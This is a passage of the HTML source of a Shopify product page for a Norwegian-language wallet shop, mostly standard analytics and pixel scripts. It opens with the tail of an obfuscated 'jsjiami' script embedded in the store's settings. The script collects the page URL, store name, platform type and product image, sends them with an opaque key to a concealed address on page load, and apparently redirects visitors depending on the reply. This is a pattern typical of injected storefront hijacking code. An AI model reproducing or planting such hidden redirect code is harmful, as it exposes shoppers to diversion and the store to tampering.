][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "shoptimie.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uk5qnk4ret");
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79014756625,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79014756625,storefrontBaseUrl: "https://shoptimie.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1992622353","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"97850fdd7fac520e74d87e9369f83928","type":"APP","apiClientId":5398951,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1946157329","configuration":"{\"projectId\":\"uk5qnk4ret\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1840152849","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":218618,\\\"pixel_id\\\":\\\"715581239083160\\\",\\\"shop\\\":\\\"shoptimie.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"shoptimie\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-10-29 06:30:24\\\",\\\"created_at\\\":\\\"2025-10-29 06:30:24\\\",\\\"updated_at\\\":\\\"2025-11-27 07:03:54\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"68c0a7de8de0ef11b484bbdc0234c520","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"292749585","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6661a9c78fe09d6e8a14feaa\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"shoptimie","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"shoptimie.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/shoptimie.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361716777233","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"},"sku":"LI12041512HEI","title":"Svart","untranslatedTitle":"Svart"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361716810001","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428"},"sku":"LI12041512NMH","title":"Gul","untranslatedTitle":"Gul"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361716842769","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563"},"sku":"LI12041512QFS","title":"Rosa","untranslatedTitle":"Rosa"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361716875537","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583"},"sku":"LI12041512QLS","title":"Blå","untranslatedTitle":"Blå"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361716908305","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604"},"sku":"LI12041512JHS","title":"Burgunder","untranslatedTitle":"Burgunder"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361716941073","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639"},"sku":"LI12041512ZIS","title":"Lilla","untranslatedTitle":"Lilla"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361716973841","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663"},"sku":"LI12041512THS","title":"Brun","untranslatedTitle":"Brun"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361717006609","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679"},"sku":"LI12041512QLV","title":"Lysegrønn","untranslatedTitle":"Lysegrønn"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361717039377","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694"},"sku":"LI12041512SLV","title":"Mørkegrønn","untranslatedTitle":"Mørkegrønn"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361717072145","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715"},"sku":"LI12041512RED","title":"Rød","untranslatedTitle":"Rød"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361717104913","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769"},"sku":"LI12041512BAI","title":"Hvit","untranslatedTitle":"Hvit"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361717137681","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786"},"sku":"LI12041512HUI","title":"Grå","untranslatedTitle":"Grå"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361717170449","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803"},"sku":"LI12041512MHS","title":"Mørk rosa","untranslatedTitle":"Mørk rosa"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361717203217","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818"},"sku":"LI12041512JUS","title":"Oransje","untranslatedTitle":"Oransje"},{"price":{"amount":249.9,"currencyCode":"NOK"},"product":{"title":"RFID-lommebok i PU-lær","vendor":"shoptimie","id":"9300540227857","untranslatedTitle":"RFID-lommebok i PU-lær","url":"\/products\/wallets","type":"Klær \u0026 Tilbehør"},"id":"48361717235985","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"},"sku":"LI12041512BLS","title":"Mørk blå","untranslatedTitle":"Mørk blå"}],"purchasingCompany":null},},"https://shoptimie.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79014756625","storefrontBaseUrl":"https:\/\/shoptimie.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":249.9,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"RFID-lommebok i PU-lær\",\"vendor\":\"shoptimie\",\"id\":\"9300540227857\",\"untranslatedTitle\":\"RFID-lommebok i PU-lær\",\"url\":\"\/products\/wallets\",\"type\":\"Klær \u0026 Tilbehør\"},\"id\":\"48361716777233\",\"image\":{\"src\":\"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412\"},\"sku\":\"LI12041512HEI\",\"title\":\"Svart\",\"untranslatedTitle\":\"Svart\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":9300540227857,"gid":"gid:\/\/shopify\/Product\/9300540227857","vendor":"shoptimie","type":"Klær \u0026 Tilbehør","handle":"wallets","variants":[{"id":48361716777233,"price":24990,"name":"RFID-lommebok i PU-lær - Svart","public_title":"Svart","sku":"LI12041512HEI"},{"id":48361716810001,"price":24990,"name":"RFID-lommebok i PU-lær - Gul","public_title":"Gul","sku":"LI12041512NMH"},{"id":48361716842769,"price":24990,"name":"RFID-lommebok i PU-lær - Rosa","public_title":"Rosa","sku":"LI12041512QFS"},{"id":48361716875537,"price":24990,"name":"RFID-lommebok i PU-lær - Blå","public_title":"Blå","sku":"LI12041512QLS"},{"id":48361716908305,"price":24990,"name":"RFID-lommebok i PU-lær - Burgunder","public_title":"Burgunder","sku":"LI12041512JHS"},{"id":48361716941073,"price":24990,"name":"RFID-lommebok i PU-lær - Lilla","public_title":"Lilla","sku":"LI12041512ZIS"},{"id":48361716973841,"price":24990,"name":"RFID-lommebok i PU-lær - Brun","public_title":"Brun","sku":"LI12041512THS"},{"id":48361717006609,"price":24990,"name":"RFID-lommebok i PU-lær - Lysegrønn","public_title":"Lysegrønn","sku":"LI12041512QLV"},{"id":48361717039377,"price":24990,"name":"RFID-lommebok i PU-lær - Mørkegrønn","public_title":"Mørkegrønn","sku":"LI12041512SLV"},{"id":48361717072145,"price":24990,"name":"RFID-lommebok i PU-lær - Rød","public_title":"Rød","sku":"LI12041512RED"},{"id":48361717104913,"price":24990,"name":"RFID-lommebok i PU-lær - Hvit","public_title":"Hvit","sku":"LI12041512BAI"},{"id":48361717137681,"price":24990,"name":"RFID-lommebok i PU-lær - Grå","public_title":"Grå","sku":"LI12041512HUI"},{"id":48361717170449,"price":24990,"name":"RFID-lommebok i PU-lær - Mørk rosa","public_title":"Mørk rosa","sku":"LI12041512MHS"},{"id":48361717203217,"price":24990,"name":"RFID-lommebok i PU-lær - Oransje","public_title":"Oransje","sku":"LI12041512JUS"},{"id":48361717235985,"price":24990,"name":"RFID-lommebok i PU-lær - Mørk blå","public_title":"Mørk blå","sku":"LI12041512BLS"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9300540227857,"requestId":"28ba76a1-cfb4-419c-941c-dec2536cc85a-1769416599"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
